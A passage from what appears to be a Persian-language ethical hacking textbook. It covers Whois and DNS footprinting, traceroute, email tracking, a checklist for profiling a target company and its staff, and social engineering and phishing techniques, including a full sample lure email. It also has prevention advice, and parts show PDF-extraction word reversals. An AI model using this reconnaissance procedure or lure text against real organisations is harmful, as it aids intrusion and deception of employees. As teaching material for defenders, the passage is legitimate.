

http://www.yahoo.com براي ARIN خروجي

نكته: به غير از ARIN، مراكز ديگري نيز در سراسر جهان براي اين منظور وجود دارند از قبيل: NCC RIPE، . APNIC و ،LACNIC



# تحليل خروجي **Whois**

سادهترين راه براي انجام Whois، اتصال به وب سايت (براي مثال، com.networksolutions.www (و انجام جستجوي Whois است. متن زير، خروجي جستجوي Whois براي سايت www.eccouncil.org است:

Domain ID: D81180127-LROR

Domain Name: ECCOUNCIL.ORG

Created On: 14-Dec-2001 10:13:06 UTC

Last Updated On: 19-Aug-2004 03:49:53 UTC

Expiration Date: 14-Dec-2006 10:13:06 UTC

Sponsoring Registrar: Tucows Inc. (R11-LROR)

Status: OK

Registrant ID: tuTv2ItRZBMNd4lA

# **Registrant Name: John Smith**

Registrant Organization: International Council of E-Commerce Consultants

Registrant Street1:67 Wall Street, 22nd Floor

Registrant Street2:

Registrant Street3:

Registrant City: New York

Registrant State/Province: NY

Registrant Postal Code: 10005-3198

Registrant Country: US

Registrant Phone: +1.2127098253

Registrant Phone Ext.:

Registrant FAX: +1.2129432300

Registrant FAX Ext.:

Registrant Email:forum@eccouncil.org

Admin ID: tus9DYvpp5mrbLNd



# **Admin Name: Susan Johnson**

Admin Organization: International Council of E-Commerce Consultants

Admin Street1:67 Wall Street, 22nd Floor

Admin Street2:

Admin Street3:

Admin City: New York

Admin State/Province: NY

Admin Postal Code: 10005-3198

Admin Country: US

Admin Phone: +1.2127098253

Admin Phone Ext.:

Admin FAX: +1.2129432300

Admin FAX Ext.:

Admin Email:ethan@eccouncil.org

Tech ID: tuE1cgAfi1VnFkpu

Tech Name: Jacob Eckel

Tech Organization: International Council of E-Commerce Consultants

Tech Street1:67 Wall Street, 22nd Floor

Tech Street2:

Tech Street3:

Tech City: New York

Tech State/Province: NY

Tech Postal Code: 10005-3198

Tech Country: US

Tech Phone: +1.2127098253

Tech Phone Ext.:

Tech FAX: +1.2129432300



Tech FAX Ext.:

Tech Email:forum@eccouncil.org

**Name Server: ns1.xyz.net**

**Name Server: ns2.xyz.net**

برخي از ابزارهاي Whois عبارتند از:

- Wikto Footprinting Tool
- Whois Lookup
- SmartWhois
- ActiveWhois
- LanWhois
- CountryWhois
- WhereIsIP
- ip2country
- CallerIP
- Web Data Extractor

و برخي از ابزارهاي آنلاين Whois عبارتند از :

- www.samspade.org
- www.geektools.com
- www.whois.net
- www.demon.net
- www.whatismyip.com

# پيدا كردن بازه آدرسهاي شبكه

هر هكر قانونمندي بايد بداند كه چگونه بازه شبكه و subnet mask سيستم هدف را شناسايي كند. از آدرسهاي IP ، براي اتصال به سيستمهاي مقصد استفاده ميشود. شما ميتوانيد آدرسهاي IP را در ثبت كنندههاي اينترنتي همچون ARIN يا AINA پيدا كنيد .

ممكن است هكري بخواهد كه مكان جغرافيايي سيستم يا شبكه هدف را پيدا كند. او اين كار، را با رديابي مسير يک پيام که به آدرس IP مقصد ارسال شده است بدست مي آورد. شما مي توانيد از ابزارهايي همچون traceroute، VisualRoute، و NeoTrace براي شناسايي مسير هدف استفاده كنيد .



علاوه بر اين، چنانچه شما شبكه مقصد را رديابي كنيد، اطلاعات مفيد ديگري نيز بدست مي آوريد. براي مثال، ميتوانيد آدرسهاي IP داخلي ماشينها، يا حتي آدرس IP دروازه اينترنتي را بدست آوريد و سپس از اين آدرسها براي فرآيندهاي حمله يا اسكن استفاده كنيد .

# شناسايي انواع مختلف ركوردهاي **DNS**

Ξ

ركوردهاي رايج DNS و كاربرد آنها عبارتند از :

- A: تبديل نام به آدرس IP
- SOA: مشخص كننده سرور DNS مسئول براي اطلاعات دامين
	- CNAME: اسامي اضافي يا مستعار براي ركوردها ميدهد
		- هشخص كننده سرور ايميل براي دامين است $\overline{MX}$
- SRV: سرويسهايي از قبيل services directory را مشخص ميكند
	- PTR: تبديل آدرسهاي IP به اسم
	- NS : ديگر server Nameهاي شبكه را مشخص ميكند

# نحوه كار **traceroute** در **footprinting**

Traceroute، ابزاري براي رديابي بسته است كه در اغلب سيستم عاملها وجود دارد. با ارسال بستههاي ICMP به سمت مقصد، آدرسهاي بين راه را نيز مشخص ميكند. زمانيكه پيامهاي ICMP از روتري عبور كرد، مقدار TTL يک واحد كم ميشود. بنابراين هكر ميتواند بفهمد كه چند تا روتر در مسير وجود دارد.

يكي از نقاط ضعف آن زماني است كه با فايروالي مواجه ميشود. از آنجائيكه كه فايروال، ابزار tracerout را متوقف ميكند تا جلوي كشف شبكه را بگيرد، ميتواند به هكر هشدار دهد كه فايروال وجود دارد بنابراين، بايد از تكنيكهاي دور زدن فايروال استفاده شود .

Spade Sam و بسياري از ابزارهاي ديگر هك، ابزار traceroute را دارند. سيستم عاملهاي ويندوز، از دستور hostname tracert براي انجام traceroute استفاده ميكنند. شكل زير، مثالي از خروجي traceroute را براي سايت . ميدهد نشان www.yahoo.com





اين دستور، روترهايي كه در مسير وجود دارند را شناسايي ميكند. از آنجائيكه معمولا روترها بر اساس مكان فيزيكي شان، نام گذاري مي شوند بنابراين نتايج tracert، به شما كمك مي كند تا مكان اين دستگاهها را متوجه شويد.



برخي ديگر از ابزارهايي كه به اين منظور استفاده مي شوند عبارتند از :

- 3D Traceroute
	- NeoTrace •

Ξ

- VisualRoute Trace •
- Path Analyzer Pro
	- Maltego •

# استفاده از **Tracking Email**

برنامههاي Tracking Email، به ارسال كننده ايميل امكان ميدهند كه بداند آيا گيرنده پيام، ايميل را خوانده، فروارد كرده، تغيير داده، پاك كرده است يا نه. اغلب برنامههاي Email Tracking، با ضميمه كردن يك اسم دامين به آدرس ايميل كار ميكنند مثلا readnotify.com. يك فايل گرافيكي كه تنها يك پيكسل دارد و قابل توجه



نيست را به ايميل ضميمه ميكند. بنابراين، زمانيكه عملي بر روي آن ايميل انجام ميشود، اين فايل گرافيكي به سرور متصل شده و ارسال كننده را مطلع مي كند.

ابزارهاي Tracker Mail VisualRoute و Pro Tracker eMail براي اين منظور به كار ميروند .

# نحوه كار **Spider Web** ها

Ξ

Spammerها، كه آدرسهاي ايميل را از اينترنت جمعآوري ميكنند ، از Spider Webها استفاده ميكنند. Web Spider، وب سايتها را جستجو مي كند تا اطلاعات مشخصي از قبيل آدرسهاي ايميل را جمعآوري كند. Web Spider، به دنبال قالب عمومي ايميلها كه با @ همراه هستند ميگردد و آنها را داخل ليست كپي ميكند. اين آدرسها به پايگاه داده اضافه مي شود و ممكن است بعدا براي ارسال ايميلهاي ناخواسته استفاده شود. Web Spiderها ميتوانند براي جستجوي همه نوع اطلاعات بر روي اينترنت استفاده شوند . هكر ميتواند از Spider Web براي خودكارسازي فرآيند جمعآوري اطلاعات استفاده كند. يك روش براي جلوگيري از Spider Webها براي سايت شما اين است كه فايل txt.robots را با ليستي از دايركتوريهايي كه ميخواهيد از crawling محافظت شوند، در مسير ريشه وب سايتتان قرار دهيد .

نكته: فايل txt.robots در ريشه قرار دارد و ليستي از دايركتوريها و منابعي كه نميخواهيم توسط موتورهاي جستجو، ايندكس شوند را قرار مي دهيم.



ابزارهاي Web data Extractor و I<sup>st</sup> E-Mail Address Extractor براي اين منظور به كارمي,وند.

# مراحل انجام **Footprinting**

1. پيدا كردن آدرسهاي داخلي و خارجي شركت 2. انجام جستجوي Whois براي جزئيات شخصي



- 3. استخراج اطلاعات DNS
- 4. جستجو به دنبال اسامي در وب سايت
	- 5. استخراج آرشيو وب سايت
- 6. جستجو از طريق گوگل براي اخبار مربوط به شركت
- 7. استفاده از Search People براي يافتن اطلاعات شخصي پرسنل
	- 8. يافتن مكان فيزيكي وب سرور با استفاده از ابزار NeoTracer
- 9. تحليل جزئيات زيرساخت شركت با استفاده از فرصتهاي شغلي
	- 10. رديابي ايميل با استفاده از readnotify.com

مهندسي اجتماعي

مهندسي اجتماعي، روشي غير فني براي شكستن امنيت سيستم يا شبكه است. فرآيند گول زدن كاربران يك سيستم و تحريك آنها براي دادن اطلاعاتي كه براي دور زدن مكانيزمهاي امنيتي استفاده ميشود را مهندسي اجتماعي ميگويند . دانستن مهندسي اجتماعي بسيار مهم است براي اينكه هكر ميتواند از آن براي حمله به عنصر انساني سيستم استفاده كند. اين روش مي تواند براي جمع آوري اطلاعات قبل از حمله استفاده شود.

# مهندسي اجتماعي چيست؟

مهندسي اجتماعي، استفاده از ترغيب و تحريك براي گول زدن كاربران به منظور دستيابي به اطلاعات يا تشويق قرباني براي انجام برخي عمليات است. معمولا يك مهندس اجتماع، از تلفن يا اينترنت براي گول زدن كاربر و گرفتن اطلاعات حساس يا تحريك آنها براي انجام كارهايي كه سياست امنيتي سازمان را به خطر بياندازد استفاده ميكند. در اين روش، مهندسان اجتماعي، به جاي سو استفاده از حفرههاي امنيتي كامپيوتر، از گرايشات و تمايلات طبيعي افراد براي ايجاد اعتماد، سو استفاده ميكنند. كاربران، ضعيفترين لينكهاي امنيتي هستند. اين اصل، دليل انجام مهندسي اجتماعي است .

خطرناكترين بخش مهندسي اجتماعي اين است كه شركتهايي كه فرآيندهاي احراز هويت، فايروال، VPN، و نرمافزار مانيتورينگ شبكه دارند، هنوز مستعد حمله هستند براي اينكه مهندسي اجتماعي، معيارهاي امنيتي را بطور مستقيم مورد حمله قرار نمي دهد بلكه آن را دور مي زند.



افراد، ضعيفترين لينك در زنجيره امنيتي هستند و بهترين روش براي مقابله با حمله مهندسي اجتماعي، داشتن سياست مناسب و آموزش پرسنل است. مهندسي اجتماعي، سختترين نوع حمله است براي اينكه سازمان نميتواند تنها با استفاده از نرمافزار و سختافزار از بروز آن جلوگيري كند .

# انواع رايج حملات كدامند؟

Ξ

مهندسي اجتماعي در دو دسته قرار ميگيرد :

مبتني بر انسان: مهندسي اجتماعي مبتني بر انسان، اشاره به تعامل شخص به شخص دارد تا اطلاعات مورد دلخواه را بدست آورد مانند تماس با desk help و تلاش براي يافتن كلمه عبور .

مبتني بر كامپيوتر: مهندسي اجتماعي مبتني بر كامپيوتر، اشاره به داشتن نرمافزار كامپيوتري است كه تلاش كند اطلاعات مورد دلخواه را بدست آورد. مثالي از آن، ارسال ايميلي به كاربر و درخواست از او براي ورود مجدد پسورد در صفحه وب براي تائيد است. اين حمله مهندسي اجتماعي، با نام phishing شناخته ميشود .

# مهندسي اجتماعي مبتني بر انسان

حملات مبتني بر مهندسي اجتماعي، به دستههاي كلي زير تقسيم ميشوند :

خود را جاي شخص ديگري جا زدن (**user valid or employee an Impersonating**(: در اين نوع حمله مهندسي اجتماعي، هكر وانمود ميكند كه كارمند يا كاربر قانوني سيستم است. هكر ميتواند خود را براي نگهبان، كارمند وانمود كند و دسترسي فيزيكي به دست آورد. پس از داخل شدن ميتواند اطلاعات را از سطل زباله، ميزها و سيستمهاي كامپيوتري جمعآوري كند .

خود را به عنوان شخص مهم وانمود كردن (**user important an as Posing**(: در اين نوع حمله، هكر خود را جاي شخص مهمي همچون مدير ارشد جا ميزند كه براي دسترسي به فايلها يا كامپيوتر، نياز به كمك فوري دارد. هكر از حالت ترساندن استفاده ميكند تا كارمند سطح پايين، اجازه دسترسي به سيستم را بدهد. بسياري از كاركنان سطح پايين، از كسي كه فكر ميكنند مدير ارشد است، سوالي نميپرسند .

استفاده از شخص سوم (**person third a Using**(: در اين رويكرد، هكر وانمود ميكند كه مجوز استفاده از منابع مجاز سيستم را دارد. زمانيكه منبع داراي مجوز، خالي است يا نميتواند قابل دسترسي باشد، اين حمله، بسيار موثر است .



تماس با پشتيباني فني (**support technical Calling**(: تماس با پشتيباني فني براي راهنمايي، نوع كلاسيك مهندسي اجتماعي است. پرسنل desk help و پشتيباني فني، آموزش ديدهاند تا به كاربران كمك كنند. همين امر سبب شكار آنها توسط حملات مهندسي اجتماعي ميشود .

ايستادن كنار كاربر (**surfing Shoulder**(: تكنيك جمعآوري پسورد است كه هكر موقع ورود كاربر به سيستم، كنارش ميايستد و نام كاربري و كلمه عبوري كه وارد سيستم ميكند را ميبيند .

آشغال گردي (**diving Dumpster**(: جستجو در زبالهها براي يافتن اطلاعاتي كه ممكن است بر روي كاغذ نوشته شده باشد، است. هكر ميتواند پسوردها، نام فايلها، يا اطلاعات محرمانه ديگري را بدست آورد .

يكي از روشهاي پيشرفته براي دستيابي به اطلاعات غير مجاز، مهندسي اجتماعي معكوس است. با استفاده از اين تكنيك، هكر شخصيتي ايجاد ميكند كه به نظر ميرسد داراي اختيار است بنابراين، كارمندان، از هكر اطلاعات ميخواهند. براي مثال، هكر خود را جاي desk help جا ميزند و نام كاربري شخص را ميگيرد تا به او پسورد دهد .

# مهندسي اجتماعي مبتني بر كامپيوتر

حملات مهندسي اجتماعي مبتني بر كامپيوتر شامل موارد زير ميشود :

- ضميمههاي ايميل
- وب سايتهاي جعلي
	- پنجرههاي Popup

# حملات داخلي

I

اگر هكر نتواند هيچ روشي براي هك سازمان پيدا كند، بهترين گزينه بعدي، نفوذ به سازمان به عنوان كارمند يا پيدا كردن كارمند ناراضي است كه بتواند از طريق او حمله را انجام دهد. حملات داخلي، قدرتمند هستند براي اينكه كارمندان، دسترسي فيزيكي دارند .

# حملات **Phishing**

حملاتي كه ايميلي را ارسال ميكنند و معمولا خود را جاي بانک يا شركت كارت اعتباري يا موسسات مالي جا ميزنند و از آنها ميخواهند كه اطلاعات بانكيشان را تائيد كنند يا پسوردشان يا PIN را دوباره وارد كنند. كاربر روي

 $rr$ 



لينكي كه در ايميل است كليک ميكند ولي به يک وب سايت ساختگي انتقال مي،يابد. سپس هكر مي تواند اين اطلاعات را بدست آورد و از آنها براي دسترسيهاي مالي يا حملات ديگر استفاده كند . ايميلهايي كه در آنها گفته ميشود مقدار زيادي پول برنده شدهايد نيز مثالي از حملات phishing است. اين حملات، همان شخص را مورد هدف قرار مي دهند و مي خواهند كه اطلاعات محرمانه را در اختيار هكر قرار دهند.

ضميمههاي ايميل مي توانند براي ارسال كدهاي مخرب به سيستم قرباني استفاده شوند كه مي توانند بصورت اتوماتيك، ابزارهايي مثل keylogger نرمافزاري نصب كنند تا پسورد را بدست آورند. ويروسها، تروجانها و wormها ميتوانند در ايميلهاي تقلبي براي اغفال قرباني براي باز كردن ضميمه باشند. ضميمههاي ايميل، به عنوان حملات مهندسي اجتماعي مبتني بر كامپيوتر هستند .

مثالي از ايميلي كه سعي ميكند دريافت كننده، ضميمه را باز كند به شكل زير است :

Mail server report.

Our firewall determined the e-mails containing worm copies are being sent from your computer. Nowadays it happens from many computers, because this is a new virus type (Network Worms).

Using the new bug in the Windows, these viruses infect the computer unnoticeably. After the penetrating into the computer the virus harvests all the e-mail addresses and sends the copies of itself to these e-mail addresses

Please install updates for worm elimination and your computer restoring.

Best regards,

Customer support service

پنجرههاي up-Pop نيز مثل ضميمههاي ايميل، ميتوانند در حملات مهندسي اجتماعي مبتني بر كامپيوتر استفاده شوند . پنجرههاي up-Pop كه پيشنهادات خاصي را دارند ميتوانند كاربر را تشويق كنند تا نرمافزار مخرب را نصب كند .

# **URL obfuscation**

Ξ

معمولا URL در قسمت نوار آدرس مرورگر اينترنتي براي دسترسي به وب سايت خاصي استفاده ميشود. obfuscation URL، مخفي كردن يا جعلي كردن URL است تا قانوني به نظر برسد. براي مثال، وب سايت Citibank،204.13.144.2/ به نظر ميرسد كه آدرس اينترنتي صحيح براي Citibank ميباشد ولي اينطور نيست. obfuscation URL، براي حملات phishing و بعضي از كلاهبرداريهاي آنلاين استفاده ميشود تا كلاهبرداري را


عملي قانوني نشان دهد. ممكن است آدرس وب سايت، با نام يا لوگوي موسسه مالي واقعي به نظر برسد اما يك وب سايت ساختگي باشد. زمانيكه كاربري بر روي لينك كليك مي كند، به سايت هكر تغيير مسير داده مي شوند. آدرسهايي كه ميتوانند در لينكهاي جعلي قرار بگيرند، از علائم دهدهي يا شانزدهي استفاده ميكنند. براي مثال، آدرس ،192.168.10.5 شبيه 3232238085 خواهد بود .

# پيشگيري از مهندسي اجتماعي

Ξ

سياستهاي امنيتي مستند شده و اجباري، حياتي ترين عنصر در برنامه امنيت اطلاعات هستند. اگر كارمندان، آموزش نديده باشند، سياستها و فرآيندهاي خوب ، موثر نخواهند بود . اين سياستها بايستي كه ابتدا با كارمندان مشورت شود و سپس توسط مدير، اجبار شود. سياست امنيتي سازماني بايد مشخص كنند كه چگونه و چه زماني اكانتها ايجاد و پايان يابند، هر چند وقت به يكبار بايد پسوردها تغيير يابند، چه كسي ميتواند به اطلاعات دسترسي يابد. نحوه از بين بردن مستندات كاغذي و محدوديتهاي دسترسي فيزيكي نيز بايد در سياست امنيتي مورد توجه قرار گيرند. در نهايت، سياست بايد مسائل فني از قبيل استفاده از مودمها و كنترل ويروس را شامل شود .

يكي از مزاياي سياست امنيتي قوي اين است كه مسئوليت كارمندان را از داوري در مورد درخواستهاي هكر از بين ميبرد. اگر كار خواسته شده با سياست امنيتي مغايرت داشته باشد، شخص نبايد آن را انجام دهد .

مهمترين موضوع براي پيشگيري از مهندسي اجتماعي، آموزش پرسنل است. بايستي همه پرسنل آموزش ببينند كه چگونه اطلاعات محرمانه خود را حفظ كنند. تيمهاي مديريتي، در ايجاد و پيادهسازي سياست امنيتي درگير هستند بنابراين، آنها كاملا آن را درك و پشتيباني ميكنند. هر سال بايد كلاس هايي داير شود تا اطلاعات جديدتر و به روزتر به اطلاع افراد برسد . روش ديگر نيز انتشار ماهانه، روزنامه يا مقالات امنيتي است.



# اسكن و **Enumeration**







اسكن كردن و enumeration، اولين مراحل هك هستند. پس از مرحله اسكن، مرحله enumeration آغاز ميگردد كه شامل شناسايي نام كامپيوترها، اكانتهاي كاربران، و منابع به اشتراك گذاشته است. اسكن و enumeration، با يكديگر مورد بحث قرار ميگيرند براي اينكه بسياري از ابزارهاي هك، هر دوي اين كارها را انجام مے ،دھند.

# اسكن

در طول اسكن، هكر به دنبال جمعآوري اطلاعات درباره شبكه و سيستمهاي آن است. اطلاعاتي از قبيل آدرسهاي IP، سيستم عامل، سرويسها، و برنامههاي نصب شده ميتوانند به هكر كمك كنند تا بداند چه نوع اكسپلويت مي تواند براي هک كردن سيستم استفاده شود. هكرهاي قانونمند، از اسكن براي شناسايي آدرسهاي IP سيستمهاي مقصد استفاده ميكنند .

# اسكن پورت، اسكن شبكه، و اسكن آسيب پذيري

پس از مراحل شناسايي اكتيو و پسيو، اسكن شروع ميشود. براي اينكه بدانيم آيا سيستم در شبكه در دسترس است يا نه، اسكن ميكنيم. ابزارهاي اسكن، براي جمعآوري اطلاعات درباره يك سيستم از قبيل آدرسهاي IP، سيستم عامل، و سرويسهايي كه بر روي سيستم مقصد در حال اجرا هستند استفاده مي شوند.





جدول زير، سه نوع اسكن را توضيح ميدهد .

Ξ

